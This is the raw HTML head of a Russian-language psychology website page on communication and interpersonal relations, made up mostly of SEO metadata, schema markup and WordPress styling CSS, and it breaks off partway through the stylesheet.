

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/socpsy/00131.htm
body_size: 29144
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Общение и межличностные отношения - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Среди факторов, нормирующих личность, в психологии выделяют труд, общение и познание. Общение – связь между людьми, в ходе которой возникает психологический контакт, проявляющийся в обмене информацией, взаимовлиянии, взаимопереживании, взаимопонимании. Общение направлено на установление психологического контакта между ними; его целями являются изменение взаимоотношений между людьми, установление взаимопонимания, влияние на знания, мнения, отношения, чувства и другие проявления" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/socpsy/00131-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Общение и межличностные отношения - Psylist.net" />
		<meta property="og:description" content="Среди факторов, нормирующих личность, в психологии выделяют труд, общение и познание. Общение – связь между людьми, в ходе которой возникает психологический контакт, проявляющийся в обмене информацией, взаимовлиянии, взаимопереживании, взаимопонимании. Общение направлено на установление психологического контакта между ними; его целями являются изменение взаимоотношений между людьми, установление взаимопонимания, влияние на знания, мнения, отношения, чувства и другие проявления" />
		<meta property="og:url" content="https://psylist.net/socpsy/00131-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2011-09-18T07:02:44+00:00" />
		<meta property="article:modified_time" content="2019-02-14T12:29:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Общение и межличностные отношения - Psylist.net" />
		<meta name="twitter:description" content="Среди факторов, нормирующих личность, в психологии выделяют труд, общение и познание. Общение – связь между людьми, в ходе которой возникает психологический контакт, проявляющийся в обмене информацией, взаимовлиянии, взаимопереживании, взаимопонимании. Общение направлено на установление психологического контакта между ними; его целями являются изменение взаимоотношений между людьми, установление взаимопонимания, влияние на знания, мнения, отношения, чувства и другие проявления" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/socpsy\/00131-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/socpsy#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/socpsy#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/socpsy","name":"\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f","description":"\u041f\u0440\u0435\u0434\u043c\u0435\u0442 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043f\u043e\u043d\u044f\u0442\u0438\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u041c\u0435\u0441\u0442\u043e \u0438 \u0440\u043e\u043b\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0432 \u0444\u0438\u0440\u043c\u0435 \u041c\u0435\u0441\u0442\u043e \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043d\u0430\u0443\u0447\u043d\u043e\u0433\u043e \u0437\u043d\u0430\u043d\u0438\u044f \u0414\u0438\u0441\u043a\u0443\u0441\u0441\u0438\u044f \u043e \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u0435 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0421\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u0435 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0417\u0430\u0434\u0430\u0447\u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0430 \u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e-\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438\u0434\u0435\u0439 \u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0432 \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u043e\u0431\u043b\u0430\u0441\u0442\u044c \u0437\u043d\u0430\u043d\u0438\u044f \u041f\u0435\u0440\u0432\u044b\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u043e\u0440\u043c\u044b \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e-\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0437\u043d\u0430\u043d\u0438\u044f","url":"https:\/\/psylist.net\/socpsy"},"nextItem":"https:\/\/psylist.net\/socpsy\/00131-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/socpsy\/00131-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/socpsy\/00131-htm","name":"\u041e\u0431\u0449\u0435\u043d\u0438\u0435 \u0438 \u043c\u0435\u0436\u043b\u0438\u0447\u043d\u043e\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f","description":"\u0421\u0440\u0435\u0434\u0438 \u0444\u0430\u043a\u0442\u043e\u0440\u043e\u0432, \u043d\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0449\u0438\u0445 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c, \u0432 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0432\u044b\u0434\u0435\u043b\u044f\u044e\u0442 \u0442\u0440\u0443\u0434, \u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0438 \u043f\u043e\u0437\u043d\u0430\u043d\u0438\u0435. \u041e\u0431\u0449\u0435\u043d\u0438\u0435 \u2013 \u0441\u0432\u044f\u0437\u044c \u043c\u0435\u0436\u0434\u0443 \u043b\u044e\u0434\u044c\u043c\u0438, \u0432 \u0445\u043e\u0434\u0435 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043e\u043d\u0442\u0430\u043a\u0442, \u043f\u0440\u043e\u044f\u0432\u043b\u044f\u044e\u0449\u0438\u0439\u0441\u044f \u0432 \u043e\u0431\u043c\u0435\u043d\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0432\u0437\u0430\u0438\u043c\u043e\u0432\u043b\u0438\u044f\u043d\u0438\u0438, \u0432\u0437\u0430\u0438\u043c\u043e\u043f\u0435\u0440\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0438, \u0432\u0437\u0430\u0438\u043c\u043e\u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0438. \u041e\u0431\u0449\u0435\u043d\u0438\u0435 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0430 \u043c\u0435\u0436\u0434\u0443 \u043d\u0438\u043c\u0438; \u0435\u0433\u043e \u0446\u0435\u043b\u044f\u043c\u0438 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0432\u0437\u0430\u0438\u043c\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439 \u043c\u0435\u0436\u0434\u0443 \u043b\u044e\u0434\u044c\u043c\u0438, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u0437\u0430\u0438\u043c\u043e\u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u0437\u043d\u0430\u043d\u0438\u044f, \u043c\u043d\u0435\u043d\u0438\u044f, \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f, \u0447\u0443\u0432\u0441\u0442\u0432\u0430 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0440\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f","url":"https:\/\/psylist.net\/socpsy\/00131-htm"},"previousItem":"https:\/\/psylist.net\/socpsy#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/socpsy\/00131-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/socpsy\/00131-htm#webpage","url":"https:\/\/psylist.net\/socpsy\/00131-htm","name":"\u041e\u0431\u0449\u0435\u043d\u0438\u0435 \u0438 \u043c\u0435\u0436\u043b\u0438\u0447\u043d\u043e\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f - Psylist.net","description":"\u0421\u0440\u0435\u0434\u0438 \u0444\u0430\u043a\u0442\u043e\u0440\u043e\u0432, \u043d\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0449\u0438\u0445 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c, \u0432 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0432\u044b\u0434\u0435\u043b\u044f\u044e\u0442 \u0442\u0440\u0443\u0434, \u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0438 \u043f\u043e\u0437\u043d\u0430\u043d\u0438\u0435. \u041e\u0431\u0449\u0435\u043d\u0438\u0435 \u2013 \u0441\u0432\u044f\u0437\u044c \u043c\u0435\u0436\u0434\u0443 \u043b\u044e\u0434\u044c\u043c\u0438, \u0432 \u0445\u043e\u0434\u0435 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043e\u043d\u0442\u0430\u043a\u0442, \u043f\u0440\u043e\u044f\u0432\u043b\u044f\u044e\u0449\u0438\u0439\u0441\u044f \u0432 \u043e\u0431\u043c\u0435\u043d\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0432\u0437\u0430\u0438\u043c\u043e\u0432\u043b\u0438\u044f\u043d\u0438\u0438, \u0432\u0437\u0430\u0438\u043c\u043e\u043f\u0435\u0440\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0438, \u0432\u0437\u0430\u0438\u043c\u043e\u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0438. \u041e\u0431\u0449\u0435\u043d\u0438\u0435 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0430 \u043c\u0435\u0436\u0434\u0443 \u043d\u0438\u043c\u0438; \u0435\u0433\u043e \u0446\u0435\u043b\u044f\u043c\u0438 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0432\u0437\u0430\u0438\u043c\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439 \u043c\u0435\u0436\u0434\u0443 \u043b\u044e\u0434\u044c\u043c\u0438, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u0437\u0430\u0438\u043c\u043e\u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u0437\u043d\u0430\u043d\u0438\u044f, \u043c\u043d\u0435\u043d\u0438\u044f, \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f, \u0447\u0443\u0432\u0441\u0442\u0432\u0430 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0440\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/socpsy\/00131-htm#breadcrumblist"},"datePublished":"2011-09-18T07:02:44+03:00","dateModified":"2019-02-14T12:29:48+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Общение и межличностные отношения&raquo;" href="https://psylist.net/socpsy/00131-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 